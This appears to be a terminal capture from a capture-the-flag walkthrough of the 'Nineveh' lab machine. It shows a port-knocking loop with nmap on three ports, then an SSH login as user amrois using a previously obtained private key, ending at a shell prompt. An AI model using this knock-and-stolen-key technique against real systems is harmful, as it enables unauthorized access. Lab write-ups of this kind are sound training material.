 ┌──(blacklotus㉿kali)-[~/Desktop/Privesc/Linux]
└─$ for i in 571 290 911; do
for> nmap -Pn --host-timeout 100 --max-retries 0 -p $i 10.129.245.191 >/dev/null
for> done; ssh -i ~/id_rsa_nineveh_amrois amrois@10.129.245.191
The authenticity of host '10.129.245.191 (10.129.245.191)' can't be established.
ED25519 key fingerprint is SHA256:kxSpgxC8gaU9OypTJXFLmc/2HKEmnDMIjzkkUiGLyuI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.245.191' (ED25519) to the list of known hosts.
Ubuntu 16.04.2 LTS
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
288 packages can be updated.
207 updates are security updates.
You have mail.
Last login: Mon Jul  3 00:19:59 2017 from 192.168.0.14
amrois@nineveh:~$